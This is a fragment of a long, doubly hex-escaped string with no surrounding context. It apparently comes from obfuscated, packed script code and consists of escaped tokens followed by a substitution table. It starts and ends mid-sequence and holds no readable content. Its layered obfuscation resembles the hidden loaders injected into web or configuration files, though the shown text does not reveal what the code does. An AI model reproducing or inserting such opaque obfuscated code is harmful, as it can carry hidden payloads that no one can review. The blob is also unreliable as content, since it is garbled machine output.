5\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x